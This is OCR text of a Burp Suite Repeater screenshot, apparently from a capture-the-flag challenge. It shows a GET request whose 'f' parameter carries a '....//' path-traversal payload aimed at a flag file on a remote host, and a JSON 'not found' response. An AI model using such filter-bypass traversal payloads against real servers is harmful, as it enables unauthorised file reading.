 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1 - Temporary Project - licensed to ...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://81.68.98.38:3344 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /preview?f=....//....//....//....//....//....//f1ag_Is_h3re
HTTP/1.1
2 Host: 81.68.98.38:3344
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sat, 06 Aug 2022 02:36:04 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Cache-Control: no-cache
7 Author: Virink <virink@outlook.com>
8 Content-Length: 72
9
10 {
"code":1,
"msg":"File ..\/..\/..\/..\/..\/..\/f1ag_Is_h3re not found!"
}
11
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7
Done 304 bytes | 32 millis